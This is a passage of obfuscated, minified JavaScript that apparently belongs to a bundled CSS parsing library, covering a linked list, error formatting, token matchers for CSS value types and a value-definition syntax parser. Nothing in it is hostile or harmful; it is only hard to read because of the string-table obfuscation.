this[n(1854)](null,e,this[n(2349)],e),null!==this[n(2349)]?(this[n(2349)][n(1361)]=e,e[n(2715)]=this[n(2349)]):this[n(2911)]=e,this[n(2349)]=e,this}[t(1743)](e){const n=t;return this[n(350)](Le[n(851)](e))}[t(1070)](e){return this[t(2268)](e)}[t(1079)](e){const n=t;return this[n(2268)](Le[n(851)](e))}[t(2268)](e,n=null){const r=t;if(null!==n)if(this[r(1854)](n[r(1361)],e,n,e),null===n[r(1361)]){if(this[r(2349)]!==n)throw new Error(r(1864));this[r(2349)]=e,n[r(1361)]=e,e[r(2715)]=n,this[r(1854)](null,e)}else n[r(1361)][r(2715)]=e,e[r(1361)]=n[r(1361)],n[r(1361)]=e,e[r(2715)]=n;else this[r(1854)](this[r(2911)],e,null,e),null!==this[r(2911)]?(this[r(2911)][r(2715)]=e,e[r(1361)]=this[r(2911)]):this[r(2349)]=e,this[r(2911)]=e;return this}[t(518)](e,n){const r=t;return this[r(2268)](Le[r(851)](e),n)}[t(2452)](e){const n=t;if(this[n(1854)](e,e[n(1361)],e,e[n(2715)]),null!==e[n(1361)])e[n(1361)][n(2715)]=e[n(2715)];else{if(this[n(2349)]!==e)throw new Error(n(905));this[n(2349)]=e[n(2715)]}if(null!==e[n(2715)])e[n(2715)][n(1361)]=e[n(1361)];else{if(this[n(2911)]!==e)throw new Error(n(905));this[n(2911)]=e[n(1361)]}return e[n(1361)]=null,e[n(2715)]=null,e}[t(2750)](e){const n=t;this[n(2268)](Le[n(851)](e))}[t(1329)](){const e=t;return null!==this[e(2911)]?this[e(2452)](this[e(2911)]):null}[t(1986)](e){const n=t;this[n(350)](Le[n(851)](e))}[t(1083)](){const e=t;return null!==this[e(2349)]?this[e(2452)](this[e(2349)]):null}[t(352)](e){const n=t;return this[n(2163)](e,this[n(2349)])}[t(2573)](e){return this[t(2163)](e)}[t(2163)](e,n){const r=t;return null===e[r(2349)]||(null!=n?(this[r(1854)](n[r(1361)],e[r(2911)],n,e[r(2349)]),null!==n[r(1361)]?(n[r(1361)][r(2715)]=e[r(2349)],e[r(2349)][r(1361)]=n[r(1361)]):this[r(2349)]=e[r(2349)],n[r(1361)]=e[r(2911)],e[r(2911)][r(2715)]=n):(this[r(1854)](this[r(2911)],e[r(2911)],null,e[r(2349)]),null!==this[r(2911)]?(this[r(2911)][r(2715)]=e[r(2349)],e[r(2349)][r(1361)]=this[r(2911)]):this[r(2349)]=e[r(2349)],this[r(2911)]=e[r(2911)]),e[r(2349)]=null,e[r(2911)]=null),this}[t(3032)](e,n){const r=t;r(2349)in n?this[r(2163)](n,e):this[r(2268)](n,e),this[r(2452)](e)}}function Ue(e,n){const r=t,i=Object[r(539)](SyntaxError[r(550)]),o=new Error;return Object[r(2503)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2273)]||"")[t(3032)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1T;return l[n(3075)](t,e)[n(961)](((e,r)=>String(t+r+1)[n(2961)](h)+" |"+e))[n(3029)]("\n")}const l=("\n"[a(470)](Math[a(512)](i-1,0))+" "[a(470)](Math[a(512)](o-1,0))+e)[a(2371)](/\r\n?|\n|\f/),u=Math[a(512)](1,n-s)-1,d=Math[a(371)](n+s,l[a(1487)]+1),h=Math[a(512)](4,String(d)[a(1487)])+1;let p=0;(r+=3*(l[n-1][a(1797)](0,r-1)[a(2025)](/\t/g)||[])[a(1487)])>100&&(p=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1487)]&&(l[t]=l[t][a(3032)](/\t/g,a(1468)),l[t]=(p>0&&l[t][a(1487)]>p?"…":"")+l[t][a(1797)](p,98)+(l[t][a(1487)]>p+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3029)]("-")+"^",c(n,d)][a(1350)](Boolean)[a(3029)]("\n")[a(3032)](/^(\s+\d+\s+\|\n)+/,"")[a(3032)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2503)](Ue(c(1620),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1119)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2231)]();let i=!1;const o={recognizer:e};for(;!this[n(2139)];){switch(this[n(1472)]){case Jt:this[n(2715)]();continue;case Wt:i=!0,this[n(2715)]();continue}let t=e[n(2348)][n(2511)](this,o);if(void 0===t)break;i&&(e[n(2383)]&&e[n(2383)][n(2511)](this,t,r,o),i=!1),r[n(2750)](t)}return i&&e[n(2383)]&&e[n(2383)][n(2511)](this,null,r,o),r}const He=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(539)](null);for(const t of Object[n(2872)](e)){const i=e[t],o=i[n(2733)]||i;o&&(r[t]=o)}return r}var qe=p(241);const Ve=new Set([t(1524),t(1032),t(2568)]),Be=(e,n)=>{const r=t;if(e===It&&(e=n),r(3164)==typeof e){const t=e[r(742)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Mt],[Et,jt],[Et,8],[Et,"-"],[Et,Lt],[Et,Ut],[Et,Ot],[Et,Ht],[Et,Zt],[Rt,Et],[Rt,Mt],[Rt,jt],[Rt,8],[Rt,"-"],[Rt,Lt],[Rt,Ut],[Rt,Ot],[Rt,Ht],[Nt,Et],[Nt,Mt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,Ut],[Nt,Ot],[Nt,Ht],[Ot,Et],[Ot,Mt],[Ot,jt],[Ot,8],[Ot,"-"],[Ot,Lt],[Ot,Ut],[Ot,Ot],[Ot,Ht],["#",Et],["#",Mt],["#",jt],["#",8],["#","-"],["#",Lt],["#",Ut],["#",Ot],["#",Ht],["-",Et],["-",Mt],["-",jt],["-",8],["-","-"],["-",Lt],["-",Ut],["-",Ot],["-",Ht],[Lt,Et],[Lt,Mt],[Lt,jt],[Lt,8],[Lt,Lt],[Lt,Ut],[Lt,Ot],[Lt,"%"],[Lt,Ht],["@",Et],["@",Mt],["@",jt],["@",8],["@","-"],["@",Ht],[".",Lt],[".",Ut],[".",Ot],["+",Lt],["+",Ut],["+",Ot],["/","*"]],Ye=Ze[t(1692)]([[Et,Nt],[Ot,Nt],[Nt,Nt],[Rt,Zt],[Rt,Ct],[Rt,Pt],[Ut,Ut],[Ut,Ot],[Ut,Mt],[Ut,"-"],[Yt,Et],[Yt,Mt],[Yt,Ut],[Yt,Ot],[Yt,Nt],[Yt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(961)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(742)](0);return(45===a&&e!==Et&&e!==Mt&&e!==Ht||43===a?r[o(283)](t<<16|a<<8):r[o(283)](t<<16|s))&&this[o(2151)](" ",Wt,!0),s}}const Ge=Xe(Ze),Je=Xe(Ye);function Qe(e,n){const r=t;if(r(724)!=typeof n)e[r(2091)][r(573)](this[r(170)],this);else{let t=null;e[r(2091)][r(573)]((e=>{const i=r;null!==t&&n[i(2511)](this,t),this[i(170)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1T;this[i(340)](e,t[i(3075)](n,r))}))}const{hasOwnProperty:$e}=Object[t(550)],tn=function(){};function en(e){return t(724)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1T;n[o(1015)]===e&&t[o(2511)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2616)],o=[];for(const t in i){if(!1===$e[r(2511)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2575)](e)||(e=[e]);for(const t of e)null===t?n[r(1033)]=!0:r(3164)==typeof t?n[r(1015)]=r(170):Array[r(2575)](t)&&(n[r(1015)]=r(2708));n[r(1015)]&&o[r(2750)](n)}return o[r(1487)]?{context:n[r(1373)],fields:o}:null}function on(e,n){const r=t,i=e[r(2180)][r(3075)](),o=e[r(445)],s=r(3164)==typeof o;return n&&i[r(1276)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(286)]];if(!e[l(1033)]||r)if(l(2708)===e[l(1015)]){if(n?r[l(599)](c,!1):r[l(2467)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1015)]){case o(270):s=function(t,e,n,r){const i=o,s=" "===t[i(753)]||r?t[i(753)]:" "+t[i(753)]+" ",a=t[i(1921)][i(961)]((t=>cn(t,e,n,r)))[i(3029)](s);return t[i(312)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2793)]?"!":"");break;case o(1312):return cn(e[o(668)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2102):s=o(619)+cn(e[o(668)],n,r,i)+"]>";break;case o(2424):s="<"+e[o(286)]+(e[o(2248)]?n(function(t){const e=o;if(e(1023)===t[e(1015)])return" ["+(null===t[e(371)]?"-∞":t[e(371)])+","+(null===t[e(512)]?"∞":t[e(512)])+"]";throw new Error(e(2720)+t[e(1015)]+"`")}(e[o(2248)]),e[o(2248)]):"")+">";break;case o(2863):s="<'"+e[o(286)]+"'>";break;case o(2879):s=e[o(286)];break;case o(1150):s="@"+e[o(286)];break;case o(1448):s=e[o(286)]+"(";break;case o(1835):case o(820):s=e[o(167)];break;case o(2976):s=",";break;default:throw new Error(o(2720)+e[o(1015)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(724)==typeof n?i=n:n&&(o=Boolean(n[r(1224)]),s=Boolean(n[r(1540)]),r(724)==typeof n[r(1526)]&&(i=n[r(1526)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1529)]&&e[r(1529)][n];return i?r(3150)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2371)](/\n|\r\n?|\f/);s[o(1253)]+=i[o(1487)],s[o(3150)]+=t[o(1487)]-1,s[o(3106)]=1===t[o(1487)]?s[o(3106)]+i[o(1487)]:t[o(1329)]()[o(1487)]+1}return s}const pn=function(e,n){const r=t,i=Ue(r(271),e+(n?" `"+n+"`":""));return i[r(2819)]=n,i},mn=function(e,n,r,i){const o=t,s=Ue(o(3210),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(816)],i=t[n(1643)],s=i<r[n(1487)]&&r[i][n(170)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,p="";for(let t=0;t<r[n(1487)];t++){const e=r[t][n(167)];t===i&&(d=e[n(1487)],u=p[n(1487)]),null!==a&&r[t][n(170)]===a&&(t<=i?h++:h=0),p+=e}return i===r[n(1487)]||h>1?(c=dn(a||e,n(1447))||hn(un,p),l=hn(c)):(c=dn(a,n(263))||hn(dn(e,n(263))||un,p[n(3075)](0,u)),l=dn(a,n(1447))||hn(c,p[n(1797)](u,d))),{css:p,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(453)]=e,s[o(639)]=n?ln(n):o(919),s[o(2100)]=a,s[o(871)]=c,s[o(1977)]=l,s[o(1814)]=e+o(1666)+s[o(639)]+o(554)+(a||o(1303))+o(415)+new Array(s[o(871)]+1)[o(3029)]("-")+"^",Object[o(2503)](s,u),s[o(1529)]={source:r&&r[o(1529)]&&r[o(1529)][o(1263)]||o(1459),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(283)](e))return fn[n(2590)](e);const r=e[n(1994)]();let i=fn[n(2590)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1418)]({basename:r[n(1797)](e[n(1487)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(2301)](e,i),i},vn=function(e){const n=t;if(gn[n(283)](e))return gn[n(2590)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1487)]);if(!o&&(r=r[n(1994)](),gn[n(283)](r))){const t=gn[n(2590)](r);return gn[n(2301)](e,t),t}const s=o?"":xn(r,i[n(1487)]),a=r[n(1797)](0,i[n(1487)]+s[n(1487)]),c=Object[n(1418)]({basename:r[n(1797)](a[n(1487)]),name:r[n(1797)](i[n(1487)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2301)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1487)]-n>=2&&e[r(742)](n)===bn&&e[r(742)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1487)]-n>=3&&e[r(742)](n)===bn&&e[r(742)](n+1)!==bn){const t=e[r(770)]("-",n+2);if(-1!==t)return e[r(2078)](n,t+1)}return""}const kn=[t(296),t(361),t(362),t(3e3),t(1901)],An=45,_n=!0;function Tn(e,n){const r=t;return null!==e&&e[r(1015)]===It&&e[r(167)][r(742)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1015)]===Wt||e[i(1015)]===Jt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(167)][o(742)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(167)][o(1487)];n++)if(!Kt(e[o(167)][o(742)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1015)]!==Lt){if(!Tn(e,43)&&!Tn(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1015)]!==Lt)return 0}if(!o){const t=e[i(167)][i(742)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Mn(e,n){const r=t;return null!==e&&e[r(1015)]===It&&e[r(167)][r(742)](0)===n}function Rn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(167)][i(1487)];t++){const s=e[i(167)][i(742)](t);if(45===s&&r&&0!==o)return Rn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Mn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1256),t(3205),t(803)],jn=new Map([[Mt,Yt],[Zt,Yt],[Vt,Bt],[Xt,Gt]]);function In(e,n){const r=t;return n<e[r(1487)]?e[r(742)](n):0}function Ln(e,n){return ge(e,0,e[t(1487)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1487)];t++)if(Ln(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(1487)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1023)===e[i(1015)]){const t=Number(void 0!==r&&r!==n[i(1487)]?n[i(1797)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(371)]&&t<e[i(371)]&&i(3164)!=typeof e[i(371)])return!0;if(null!==e[i(512)]&&t>e[i(512)]&&i(3164)!=typeof e[i(512)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1T;return null===e?0:e[i(1015)]===Mt&&Un(e[i(167)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1015)]){case Gt:case Yt:case Bt:if(t[n(1015)]!==r)break t;if(r=o[n(1329)](),0===o[n(1487)]){s++;break t}break;case Mt:case Zt:case Vt:case Xt:o[n(2750)](r),r=jn[n(2590)](t[n(1015)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1T(1015)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1015)]!==Et||45!==In(e[n(167)],0)||45!==In(e[n(167)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1T;if(null===e||e[i(1015)]!==Ot)return 0;const o=xe(e[i(167)],0);if(null!==t){const n=e[i(167)][i(770)]("\\",o),r=-1!==n&&On(e[i(167)],n)?e[i(167)][i(2078)](o,n):e[i(167)][i(1797)](o);if(!1===t[i(283)](r[i(1994)]()))return 0}return Wn(r,e[i(167)],o)?0:1}}function qn(e){const n=t;return n(724)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1015)]===Lt&&0===Number(t[o(167)])?1:e(t,r,i)}}const Vn={"ident-token":Hn(Et),"function-token":Hn(Mt),"at-keyword-token":Hn(Rt),"hash-token":Hn(Nt),"string-token":Hn(Ct),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(It),"number-token":Hn(Lt),"percentage-token":Hn(Ut),"dimension-token":Hn(Ot),"whitespace-token":Hn(Wt),"CDO-token":Hn(Ft),"CDC-token":Hn(Ht),"colon-token":Hn(Pt),"semicolon-token":Hn(Dt),"comma-token":Hn(qt),"[-token":Hn(Vt),"]-token":Hn(Bt),"(-token":Hn(Zt),")-token":Hn(Yt),"{-token":Hn(Xt),"}-token":Hn(Gt)},Bn={string:Hn(Ct),ident:Hn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1015)]!==Ut||Wn(r,e[i(167)],e[i(167)][i(1487)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(167)],0);return o===e[i(167)][i(1487)]||On(e[i(167)],o)?Wn(r,e[i(167)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1015)]!==Lt)return 0;let o=43===In(e[i(167)],0)||45===In(e[i(167)],0)?1:0;for(;o<e[i(167)][i(1487)];o++)if(!Kt(In(e[i(167)],o)))return 0;return Wn(r,e[i(167)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1015)]!==Et)return 0;const r=e[n(167)][n(1994)]();return Un(r,kn)||Ln(r,n(1873))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(167)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1015)]!==Nt)return 0;const r=e[n(167)][n(1487)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(167)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1015)]!==Nt?0:ae(In(e[n(167)],1),In(e[n(167)],2),In(e[n(167)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1015)]===Lt)return Sn(e,0,!1,i);if(e[r(1015)]===Et&&e[r(167)][r(742)](0)===An){if(!fe(e[r(167)],1,110))return 0;switch(e[r(167)][r(1487)]){case 2:return En(n(++i),i,n);case 3:return e[r(167)][r(742)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(167)][r(742)](2)!==An?0:Sn(e,3,_n,i)}}else if(e[r(1015)]===Et||Tn(e,43)&&n(i+1)[r(1015)]===Et){if(e[r(1015)]!==Et&&(e=n(++i)),null===e||!fe(e[r(167)],0,110))return 0;switch(e[r(167)][r(1487)]){case 1:return En(n(++i),i,n);case 2:return e[r(167)][r(742)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(167)][r(742)](1)!==An?0:Sn(e,2,_n,i)}}else if(e[r(1015)]===Ot){let t=e[r(167)][r(742)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(167)][r(1487)]&&Kt(e[r(167)][r(742)](s));s++);return s===o?0:fe(e[r(167)],s,110)?s+1===e[r(167)][r(1487)]?En(n(++i),i,n):e[r(167)][r(742)](s+1)!==An?0:s+2===e[r(167)][r(1487)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,_n,i)):Sn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1015)]!==Et||!fe(e[r(167)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Mn(e,43))return null===(e=n(++i))?0:e[r(1015)]===Et?Nn(Rn(e,0,!0),++i,n):Mn(e,63)?Nn(1,++i,n):0;if(e[r(1015)]===Lt){const t=Rn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1015)]===Ot||e[r(1015)]===Lt?function(t){const e=r;return 45===t[e(167)][e(742)](0)}(e)&&Rn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1015)]===Ot?Nn(Rn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1015)]){case 6:case 8:break t;case Gt:case Yt:case Bt:if(e[r(1015)]!==i)break t;i=o[r(1329)]();break;case Dt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(167)])break t;break;case Mt:case Zt:case Vt:case Xt:o[r(2750)](i),i=jn[r(2590)](e[r(1015)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1015)]){case 6:case 8:break t;case Gt:case Yt:case Bt:if(e[r(1015)]!==i)break t;i=o[r(1329)]();break;case Mt:case Zt:case Vt:case Xt:o[r(2750)](i),i=jn[r(2590)](e[r(1015)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Yn=["cm","mm","q","in","pt","pc","px","em",t(801),"ex",t(2645),t(2069),t(623),"ch",t(994),"ic",t(2743),"lh",t(2810),"vw",t(2576),t(2087),t(1030),"vh",t(1926),t(2974),t(1848),"vi",t(1009),t(3051),t(1833),"vb",t(2657),t(1044),t(1004),t(1907),t(2570),t(2011),t(3041),t(2826),t(2749),t(2866),t(1396),t(2929),t(1587),t(681),t(2211),t(2906),t(1088)],Xn=[t(752),t(2622),t(913),t(2935)],Gn=["s","ms"],Jn=["hz",t(1438)],Qn=[t(2329),t(827),t(1688),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2503)](Ue(i(1620),e),{input:n,offset:r,rawMessage:e,message:e+i(2964)+n+i(2300)+new Array((r||n[i(1487)])+1)[i(3029)]("-")+"^"})}const nr=new Uint8Array(128)[t(961)](((e,n)=>/[a-zA-Z0-9\-]/[t(358)](String[t(2337)](n))?1:0));class rr{constructor(e){const n=t;this[n(656)]=e,this[n(3144)]=0}[t(742)](e){const n=t;return e<this[n(656)][n(1487)]?this[n(656)][n(742)](e):0}[t(1254)](){const e=t;return this[e(742)](this[e(3144)])}[t(1200)](e=this[t(1254)]()){return e<128&&1===nr[e]}[t(333)](){const e=t;return this[e(742)](this[e(3144)]+1)}[t(615)](e){const n=t;return this[n(742)](this[n(1670)](e))}[t(2824)](){const e=t;this[e(3144)]=this[e(1670)](this[e(3144)])}[t(1670)](e){const n=t;for(;e<this[n(656)][n(1487)];e++){const t=this[n(656)][n(742)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3028)](e){const n=t;return this[n(656)][n(2078)](this[n(3144)],this[n(3144)]=e)}[t(1180)](e){const n=t;this[n(1254)]()!==e&&this[n(1110)](n(690)+String[n(2337)](e)+"`"),this[n(3144)]++}[t(3114)](){const e=t;return this[e(3144)]<this[e(656)][e(1487)]?this[e(656)][e(2520)](this[e(3144)]++):""}[t(1110)](e){const n=t;throw new er(e,this[n(656)],this[n(3144)])}[t(2130)](){const e=t;return this[e(3028)](this[e(1670)](this[e(3144)]))}[t(1607)](){const e=t;let n=this[e(3144)];for(;n<this[e(656)][e(1487)];n++){const t=this[e(656)][e(742)](n);if(t>=128||0===nr[t])break}return this[e(3144)]===n&&this[e(1110)](e(1480)),this[e(3028)](n)}[t(2149)](){const e=t;let n=this[e(3144)];for(;n<this[e(656)][e(1487)];n++){const t=this[e(656)][e(742)](n);if(t<48||t>57)break}return this[e(3144)]===n&&this[e(1110)](e(1968)),this[e(3028)](n)}[t(2947)](){const e=t,n=this[e(656)][e(770)]("'",this[e(3144)]+1);return-1===n&&(this[e(3144)]=this[e(656)][e(1487)],this[e(1110)](e(2849))),this[e(3028)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1180)](ir),e[n(2824)](),r=e[n(2149)](e),e[n(2824)](),44===e[n(1254)]()?(e[n(3144)]++,e[n(2824)](),125!==e[n(1254)]()&&(i=e[n(2149)](e),e[n(2824)]())):i=r,e[n(1180)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1T;let n=null,r=!1;switch(t[e(1254)]()){case 42:t[e(3144)]++,n={min:0,max:0};break;case 43:t[e(3144)]++,n={min:1,max:0};break;case 63:t[e(3144)]++,n={min:0,max:1};break;case 35:t[e(3144)]++,r=!0,t[e(1254)]()===ir?n=sr(t):63===t[e(1254)]()?(t[e(3144)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1312),comma:r,min:n[e(371)],max:n[e(512)],term:null}}(e);return null!==i?(i[r(668)]=n,35===e[r(1254)]()&&43===e[r(742)](e[r(3144)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(3114)]();return""===r?null:ar(e,{type:n(820),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1T(270),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2872)](n)[r(2431)](((t,e)=>or[t]-or[e]));n[r(1487)]>0;){o=n[r(1083)]();let t=0,s=0;for(;t<e[r(1487)];t++){const n=e[t];r(2506)===n[r(1015)]&&(n[r(167)]===o?(-1===s&&(s=t-1),e[r(1305)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1305)](s,t-s,i(e[r(3075)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1487)]&&e[r(1305)](s,t-s,i(e[r(3075)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(539)](null),o=[];let s,a=null,c=e[r(3144)];for(;e[r(1254)]()!==n&&(s=dr(e,n));)r(1106)!==s[r(1015)]&&(r(2506)===s[r(1015)]?(null!==a&&r(2506)!==a[r(1015)]||(e[r(3144)]=c,e[r(1110)](r(2327))),i[s[r(167)]]=!0):null!==a&&r(2506)!==a[r(1015)]&&(i[" "]=!0,o[r(2750)]({type:r(2506),value:" "})),o[r(2750)](s),a=s,c=e[r(3144)]);return null!==a&&r(2506)===a[r(1015)]&&(e[r(3144)]-=c,e[r(1110)](r(2327))),{type:r(270),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1254)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1180)](91),i=ur(t,e),t[n(1180)](93),i[n(312)]=!0,33===t[n(1254)]()&&(t[n(3144)]++,i[n(2793)]=!0),i}(e,n));case 60:return 39===e[r(333)]()?function(t){const e=r;let n;return t[e(1180)](60),t[e(1180)](39),n=t[e(1607)](),t[e(1180)](39),t[e(1180)](62),ar(t,{type:e(2863),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1180)](60),n=t[e(1607)](),e(1777)===n){t[e(1180)](91);const n=ur(t,93);return t[e(1180)](93),t[e(1180)](62),ar(t,{type:e(2102),term:1===n[e(1921)][e(1487)]?n[e(1921)][0]:n})}return 40===t[e(1254)]()&&41===t[e(333)]()&&(t[e(3144)]+=2,n+="()"),91===t[e(742)](t[e(1670)](t[e(3144)]))&&(t[e(2824)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1180)](91),45===t[n(1254)]()&&(t[n(3114)](),o=-1),-1==o&&8734===t[n(1254)]()?t[n(3114)]():(r=o*Number(t[n(2149)](t)),t[n(1200)]()&&(r+=t[n(1607)]())),t[n(2824)](),t[n(1180)](44),t[n(2824)](),8734===t[n(1254)]()?t[n(3114)]():(o=1,45===t[n(1254)]()&&(t[n(3114)](),o=-1),i=o*Number(t[n(2149)](t)),t[n(1200)]()&&(i+=t[n(1607)]())),t[n(1180)](93),{type:n(1023),min:r,max:i}}(t)),t[e(1180)](62),ar(t,{type:e(2424),name:n,opts:i})}(e);case 124:return{type:r(2506),value:e[r(3028)](e[r(3144)]+(124===e[r(333)]()?2:1))};case 38:return e[r(3144)]++,e[r(1180)](38),{type:r(2506),value:"&&"};case 44:return e[r(3144)]++,{type:r(2976)};case 39:return ar(e,{type:r(1835),value:e[r(2947)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1106),value:e[r(2130)]()};case 64:return i=e[r(333)](),e[r(1200)](i)?(e[r(3144)]++,{type:r(1150),name:e[r(1607)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(333)](),i<48||i>57)return cr(e);break;default:return e[r(1200)](i)?function(t){const 